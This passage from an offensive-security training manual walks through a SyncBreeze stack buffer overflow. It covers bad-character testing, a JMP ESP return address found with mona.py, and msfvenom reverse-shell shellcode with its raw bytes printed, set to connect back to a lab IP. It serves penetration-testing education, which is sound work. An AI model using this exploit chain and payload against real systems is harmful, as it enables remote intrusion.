Once the new, longer buffer is sent, a similar crash can be observed in the debugger. This time, however, we find ESP pointing to a different address value, 0x030E745C as shown in Figure 216:

Penetration Testing with Kali Linux 2.0



01307444 41414141 AAAA 01307448 41414141 AAAA 0130744C 41414141 AAAA 01307450 41414141 AAAA 01307454 41414141 AAAA 01307458 41414141 AAAA 0130745C 42424242 BBBB 01307460 43434343 CCCC **01307464 43434343 CCCC** 01307468 43434343 CCCC 0130746C 43434343 CCCC 01307470 00000000 01307474 00000000 

filler = " $A$ " \* 780  $e$ ip = "B" \* 4 **offset** =  $"C" * 4$ **buffer = "D" \* (1500 - len(filler) - len(eip) - len(offset))** 

inputBuffer = filler + eip + **offset** + buffer ...

... 

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 382

*Figure 216: Stack space increased* As such, ESP points to the *D* characters (0x44 in hexadecimal) acting as a placeholder for our

### shellcode:

Penetration Testing with Kali Linux 2.0



030E7448 41414141 AAAA 030E744C 41414141 AAAA 030E7450 41414141 AAAA 030E7454 42424242 BBBB 030E7458 43434343 CCCC 030E745C 44444444 DDDD 030E7460 44444444 DDDD 030E7464 44444444 DDDD 030E7468 44444444 DDDD 030E746C 44444444 DDDD ...

#### **030E745C 44444444 DDDD**

*Listing 353 - Increased stack space for shellcode* 

This little trick has provided us with significantly more space to work with. Upon further examination, we notice that we now have a total of 704 bytes (0x030E771C - 0x030E745C = 704) of free space for our shellcode.

Also, notice that the address of ESP changes every time we run the exploit, but still points to our buffer. We will address this in a following section, but first we have another hurdle to overcome.

### *11.2.5 Checking for Bad Characters*

Depending on the application, vulnerability type, and protocols in use, there may be certain characters that are considered "bad" and should not be used in our buffer, return address, or shellcode. One example of a common bad character, especially in buffer overflows caused by unchecked string copy operations, is the null byte, 0x00. This character is considered bad because a null byte is also used to terminate a string in low level languages such as C/C++. This will cause the string copy operation to end, effectively truncating our buffer at the first instance of a null byte.

In addition, since we are sending the exploit as part of an HTTP POST request, we should avoid 0x0D, the return character, which signifies the end of an HTTP field (in this case the username).

An experienced exploit developer will always check for bad characters. One way to determine which characters are bad for a particular exploit is to send all possible characters, from 0x00 to 0xFF, as part of our buffer, and see how the application deals with these characters after the crash.

To do this, we will repurpose the proof of concept script and replace our D's with all possible hex characters, except 0x00. (Listing 354):

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 383

*Listing 354 - Script containing all hex characters* After executing our proof of concept, we can right-click on ESP and select *Follow in Dump* to show

the input buffer hex characters in memory (Listing 355):

*Listing 355 - Truncated buffer on the stack* 

The output above shows that only the hex values 0x01 through 0x09 made it into the stack memory buffer. There is no sign of the next character, 0x0A, which should be at address 0x03267465.

This is not surprising when we consider that the 0x0A character represents a line feed, which terminates an HTTP field much the same way as a carriage return.

When we remove the 0x0A character from our test script and resend the payload, the resulting buffer terminates after the hex value 0x0C (Listing 356), indicating that 0x0D, the return character, is also a bad character as we've already discussed:

Penetration Testing with Kali Linux 2.0



www.offensive-security.com

#!/usr/bin/python import socket

```
badchars = \frac{\sqrt{x01}}{x02}}{x03}\times04\frac{5}{x06}}{x07}\times09\frac{x04}{x06}\times06\frac{x0}{x06}}"\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20"	
"\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30"	
"\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"	
"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50"	
"\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60"	
"\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70"	
"\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80"	
"\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90"	
"\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0"	
"\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0"	
"\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0"	
"\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0"	
"\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0"	
"\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0"	
"\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff"	)
```
try: print "\nSending evil buffer..."

filler = "A" \* 780 eip = "B" \* 4 offset = "C" \* 4

 $inputBuffer = filter + ep + offset + badchars$ 

content = "username=" + inputBuffer + "&password=A" ...

0326744C 41 41 41 41 41 41 41 41 41 03267454 42 42 42 42 43 43 43 43 0326745C 01 02 03 04 05 06 07 08 03267464 09 00 C3 00 90 BC C3 00 0326746C 10 6C C4 00 06 00 00 00 03267474 18 AB 26 03 00 00 00 00

AAAAAAAA **BBBBCCCC** 

 $\tilde{A}$ .1/4 $\tilde{A}$ . l $\tilde{A}$ .... «&....

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 384

Penetration Testing with Kali Linux 2.0



01B1744C 41 41 41 41 41 41 41 41 41 01B17454 42 42 42 42 43 43 43 43 01B1745C 01 02 03 04 05 06 07 08 01B17464 09 0B 0C 00 38 BD CE 00 01B1746C 10 6C CF 00 06 00 00 00 01B17474 18 AB B1 01 00 00 00 00

 $...81/2$ Î. l $\ddot{\text{I}}$ .... « $\pm$ ....

*Listing 356 - Truncated buffer by the return character* 

Continuing in this manner, we discover that 0x00, 0x0A, 0x0D, 0x25, 0x26, 0x2B, and 0x3D will mangle our input buffer while attempting to overflow the destination buffer.

### *11.2.5.1 Exercises*

- 1. Repeat the required steps in order to identify the bad characters that cannot be included in the payload.
- 2. Why are these characters not allowed? How do these bad hex characters translate to ASCII?

## *11.2.6 Redirecting the Execution Flow*

At this point, we have control of the EIP register and we know that we can fit our shellcode in a memory space that is easily accessible through the ESP register. We also know which characters are safe for our buffer, and which are not. Our next task is to find a way to redirect the execution flow to the shellcode located at the memory address that the ESP register is pointing to at the time of the crash.

The most intuitive approach is to try replacing the B's that overwrite EIP with the address that pops up in the ESP register at the time of the crash. However, as we mentioned earlier, the value of ESP changes from crash to crash. Stack addresses change often, especially in threaded applications such as SyncBreeze, as each thread has its reserved stack region in memory allocated by the operating system.

Therefore, hard-coding a specific stack address would not be a reliable way of reaching our buffer.

## *11.2.7 Finding a Return Address*

We can still store our shellcode at the address pointed to by ESP, but we need a consistent way to get that code executed. One solution is to leverage a JMP ESP instruction, which as the name suggests, "jumps" to the address pointed to by ESP when it executes. If we can find a reliable, static address that contains this instruction, we can redirect EIP to this address and at the time of the crash, the JMP ESP instruction will be executed. This "indirect jump" will lead the execution flow into our shellcode.

Many support libraries in Windows contain this commonly-used instruction but we need to find a reference that meets certain criteria. First, the addresses used in the library must be static, which eliminates libraries compiled with ASLR support. Second, the address of the instruction must not contain any of the bad characters that would break the exploit, since the address will be part of our input buffer.

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 385

318

### *Figure 217: !mona modules command output*

The columns in this output include the current memory location (base and top addresses), the size of the module, several flags, the module version, module name, and the path.

From the flags in this output, we can see that the syncbrs.exe executable has SafeSEH<sup>319</sup> (Structured Exception Handler Overwrite, an exploit-preventative memory protection technique), ASLR, and NXCompat (DEP protection) disabled.

In other words, the executable has not been compiled with any memory protection schemes, and will always reliably load at the same address, making it ideal for our purposes.

However, it always loads at the base address 0x00400000, meaning all instructions' addresses (0x004XXXXX) will contain null characters, which are not suitable for our buffer.

318 (Corelan, 2019), https://github.com/corelan/mona

319 (Microsoft, 2016), https://docs.microsoft.com/en-us/cpp/build/reference/safeseh-image-has-safe-exception-handlers?view=vs- 2019

We can use the Immunity Debugger script, *mona.py*, return address search. First we will request information about all DLLs (or modules) loaded by SyncBreeze into the process memory space with **!mona modules** to produce the output shown in Figure  $217$ 

Penetration Testing with Kali Linux 2.0



developed by the Corelan team, to begin our



PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 386

Searching through the output, we find that LIBSSP.DLL also suits our needs and the address range doesn't seem to contain bad characters. This is perfect for our needs. Now we need to find the address of a naturally-occurring JMP ESP instruction within this module.

### *Advanced tip: If this application was compiled with DEP support, our JMP ESP*

*address would have to be located in the .text code segment of the module, as that is the only segment with both Read (R) and Executable (E) permissions. However, since DEP is not enabled, we are free to use instructions from any address in this module.* 

We could use native commands within the Immunity Debugger to search for our JMP ESP instruction, but the search would have to performed on multiple data areas inside the DLL. Instead, we can use *mona.py* 

to perform an exhaustive search for the binary or hexadecimal representation (or *opcode*) of the assembly instruction.

To find the opcode equivalent of JMP ESP, we can use the Metasploit NASM Shell ruby script, **msfnasm\_shell**, which produces the results shown in Listing 357:

*Listing 357 - Finding the opcode of JMP ESP* 

We can search for JMP ESP using the hex representation of the opcode (0xFFE4) in all sections of

LIBSSP.DLL with mona.py find.

We will specify the content of the search with -s and the escaped value of the opcode's hex string,

**"\xff\xe4"**. Additionally, we provide the name of the required module with the **-m** option. The output of the final command, **!mona find -s** "\xff\xe4" -m "libspp.dll", is shown in

Figure 218:

*Figure 218: Search for opcodes using mona.py* 

In this example, the output reveals one address containing a JMP ESP instruction (0x10090c83), and fortunately, the address does not contain any of our bad characters.

Penetration Testing with Kali Linux 2.0



| [+] Command used:<br>fmona find -s "\xff\xe4" -m libspp.dll                                                                            |
|----------------------------------------------------------------------------------------------------|
| --------- Mona command started on 2019-06-14 10:21:03 (v2.0,<br>[+] Processing arguments and criteria<br>- Pointer access level : *    |
| - Only querying modules libspp.dll<br>[+] Generating module info table, hang on<br>- Processing modules<br>- Done, Let's rock 'n roll. |
| - Treating search pattern as bin<br>[+] Searching from 0x10000000 to 0x10223000<br>[+] Preparing output file 'find.txt'                |
| - (Re)setting logfile find.txt<br>[+] Writing results to find.txt<br>- Number of pointers of type '"\xff\xe4"' : 1                     |
| [+] Results :<br>0x10090c83 : "\xff\xe4" : {PAGE_EXECUTE_READ} [libspp.dll]<br>Found a total of 1 pointers                             |
| mona.py action took 0:00:00.636000                                                                                                    |

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 387

Penetration Testing with Kali Linux 2.0



To view the contents of 0x10090c83 in the disassembler window, while execution is paused, we will click the "Go to address in Disassembler" button (Figure 219) and enter the address. From here we can see that it does indeed translate to a JMP ESP instruction.

### *Figure 219: Jump to specific address in disassembler window*

If we redirect EIP to this address at the time of the crash, the JMP ESP instruction will be executed, which will lead the execution flow into our shellcode.

We can test this by updating the *eip* variable to reflect this address in our proof of concept:

### *Listing 358 - Redirecting EIP*

Note that the address entered above is in reverse order. This is because of endian<sup>320</sup> byte order. The operating system can store addresses and data in memory in different formats. Generally speaking, the format used to store addresses in memory depends on the architecture the operating system is running on. Little endian is currently the most widely-used format and it is used by the x86 and AMD64 architectures, while big endian was historically used by the Sparc and PowerPC architectures. In little endian format the low-order byte of the number is stored in memory at the lowest address, and the highorder byte at the highest address. Therefore, we have to store the return address in reverse order in our buffer for the CPU to interpret it correctly in memory.

Using  $Q\!\!\!\!Q$  in the debugger, we will place a breakpoint at address 0x10090c83 in order to follow the execution of the JMP ESP instruction, and then we run our exploit again. The result is shown in Figure 220:



filler = " $A$ " \* 780 eip = **"\x83\x0c\x09\x10"** offset =  $"C" * 4$  $buffer = "D" * (1500 - len(filler) - len(eip) - len(offset))$ 

 $inputBuffer = filter + ep + offset + buffer ...$ 

... 

320 (Wikipedia, 2019), http://en.wikipedia.org/wiki/Endianness PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 388

*Figure 220: Breakpoint at JMP ESP in LIPSSP.DLL* 

Our debugger shows that we did in fact reach our JMP ESP and hit the breakpoint we previously set.

Pressing  $\&$  in the debugger will single-step into our shellcode placeholder, which is currently just a bunch of D's.

Great! Now we just need to generate working shellcode and our exploit will be complete.

### *11.2.7.1 Exercises*

- 1. Locate the JMP ESP that is usable in the exploit.
- 2. Update your PoC to include the discovered JMP ESP, set a breakpoint on it, and follow the execution to the placeholder shellcode.

### *11.2.8 Generating Shellcode with Metasploit*

Writing our own custom shellcode is beyond the scope of this module. However, the Metasploit Framework provides us with tools and utilities that make generating complex payloads a simple task.

321

### *MSFvenom replaced both msfpayload and msfencode as of June 8th, 2015.*

Currently, the **msfvenom** command can automatically generate over 500 shellcode payload options, as shown in the excerpt below:

321 (Wei Chen, 2014), https://blog.rapid7.com/2014/12/09/good-bye-msfpayload-and-msfencode/ 322 (Offensive Security, 2015), https://www.offensive-security.com/metasploit-unleashed/msfpayload/ 323 (Offensive Security, 2015), https://www.offensive-security.com/metasploit-unleashed/msfencode/

322

323

### MSFvenom

a single Framework instance. It can generate shellcode payloads and encode them using a variety of different encoders.

is a combination of Msfpayload

and Msfencode,

putting both of these tools into



7 J J H J J G www.offensive-security.com

(8) Immunity Debugger - syncbrs.exe - [CPU - thread 000011A0, module libspp]

C File View Debug Plugins ImmLib Options Window Help Jobs



kali@kali:~\$ msfvenom -l payloads

Framework Payloads (**546 total**) [--payload <value>] ================================================== 

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 389

*Listing 359 - Command to list all Metasploit shellcode payloads* 

The msfvenom command is fairly easy-to-use. We will use -p to generate a basic payload called *windows/shell\_reverse\_tcp*, which acts much like a Netcat reverse shell. This payload minimally requires an *LHOST* parameter, which defines the destination IP address for the shell. An optional *LPORT*  parameter specifying the connect-back port may also be defined and we will use the format flag -f to select C-formatted shellcode.

The complete msfvenom command that generates our shellcode is as follows:

Penetration Testing with Kali Linux 2.0



Name

... 

... 

---- aix/ppc/shell\_bind\_tcp aix/ppc/shell\_find\_port aix/ppc/shell\_interact aix/ppc/shell\_reverse\_tcp 

windows/shell\_reverse\_tcp 

Description

----------- Listen for a connection and spawn a command shell Spawn a shell on an established connection Simply execve /bin/sh (for inetd programs) Connect back to attacker and spawn a command shell

Connect back to attacker and spawn a command shell

kali@kali:~\$ msfvenom -p windows/shell\_reverse\_tcp LHOST=10.11.0.4 LPORT=443 -f c No platform was selected, choosing Msf::Module::Platform::Windows from the payload No Arch selected, selecting Arch: x86 from the payload No encoder or badchars specified, outputting raw payload

```
unsigned char buf[] = "\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b\x50\x30"
"\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff"	
"\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2\xf2\x52"	
"\x57\x8b\x52\x10\x8b\x4a\x3c\x8b\x4c\x11\x78\xe3\x48\x01\xd1"
"\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3\x3a\x49\x8b\x34\x8b"	
"\x01\xd6\x31\xff\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf6\x03"	
"\x7d\xf8\x3b\x7d\x24\x75\xe4\x58\x8b\x58\x24\x01\xd3\x66\x8b"	
"\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24"	
\forall x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x5f\x5f\x5a\x8b\x12\xeb''"\x8d\x5d\x68\x33\x32\x00\x00\x68\x77\x73\x32\x5f\x54\x68\x4c"	
"\x77\x26\x07\xff\xd5\xb8\x90\x01\x00\x29\xc4\x54\x50\x68""\x29\x80\x6b\x00\xff\xd5\x50\x50\x50\x50\x40\x50\x40\x50\x68"	
"\xea\x0f\xdf\xe0\xff\xd5\x97\x6a\x05\x68\x0a\x0b\x00\x12\x68"	
"\x02\x00\x01\xbb\x89\xe6\x6a\x10\x56\x57\x68\x99\xa5\x74\x61"	
"\xff\xd5\x85\xc0\x74\x0c\xff\x4e\x08\x75\xec\x68\xf0\xb5\xa2"	
"\x56\xff\xd5\x68\x63\x6d\x64\x00\x89\xe3\x57\x57\x57\x31\xf6"
"\x6a\x12\x59\x56\xe2\xfd\x66\xc7\x44\x24\x3c\x01\x01\x8d\x44"	
"\x24\x10\xc6\x00\x44\x54\x50\x56\x56\x56\x46\x56\x4e\x56\x56"
"\x53\x56\x68\x79\xcc\x3f\x86\xff\xd5\x89\xe0\x4e\x56\x46\xff"
"\x30\x68\x08\x87\x1d\x60\xff\xd5\xbb\xf0\xb5\xa2\x56\x68\xa6"
"\x95\xbd\x9d\xff\xd5\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb"	"\x47\x13\x72\x6f\x6a\x00\x53\xff\xd5";
```
#### *Listing 360 - Generate metasploit shellcode*

That seemed simple enough, but if we look carefully we can identify bad characters (such as null bytes) in the generated shellcode.

When we cannot use generic shellcode, we must encode it to suit our target exploitation environment. This could mean transforming our shellcode into a pure alphanumeric payload, getting rid of bad characters, etc.

### We will use an advanced polymorphic encoder, *shikata\_ga\_nai*,

to encode our shellcode and will

Penetration Testing with Kali Linux 2.0



324 also inform the encoder of known bad characters with the -b option:



*Listing 361 - Generating shellcode without bad characters* 

The resulting shellcode contains no bad characters, is 351 bytes long, and will send a reverse shell to our IP address (10.11.0.4 in this example) on port 443.

### *11.2.9 Getting a Shell*

Getting a reverse shell from SyncBreeze should now be as simple as replacing our buffer of D's with the shellcode and launching our exploit.

However, in this particular case, we have another hurdle to overcome. In the previous step, we generated an encoded shellcode using msfvenom. Because of the encoding, the shellcode is not directly executable and is therefore prepended by a decoder stub. The job of this stub is to iterate over the encoded shellcode bytes and decode them back to their original executable form. In order to perform this task, the decoder needs to gather its address in memory and from there, look a few bytes ahead to locate the encoded shellcode that it needs to decode. As part of the process of

<sup>324 (</sup>Rapid7, 2018), https://www.rapid7.com/db/modules/encoder/x86/shikata\_ga\_nai PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 391

gathering the decoder stub's location in memory, the code performs a sequence of assembly instructions, which are commonly referred to as a GetPC routine. This is essentially a short routine that moves the value of the EIP register (sometimes referred to as the Program Counter or *PC*) into another register.

As with other GetPC routines, those used by shikata ga nai have an unfortunate side-effect of writing some data at and around the top of the stack. This eventually mangles at least a couple of bytes close to the address pointed at by the ESP register. Unfortunately, this small change on the stack is a problem for us because the decoder starts exactly at the address pointed to by the ESP register. In short, the GetPC routine execution ends up changing a few bytes of the decoder itself (and potentially the encoded shellcode), which eventually fails the decoding process and crashes the target process.

### *Figure 221: Decoder overwrites itself*

One method to avoid this issue is to adjust ESP backwards, making use of assembly instructions such as *DEC ESP*, *SUB ESP, 0xXX*, before executing the decoder. Alternatively, we could create a wide "landing pad" for our JMP ESP, such that when execution lands anywhere on this pad, it will continue on to our payload. This may sound complicated, but we simply precede our payload with

Penetration Testing with Kali Linux 2.0

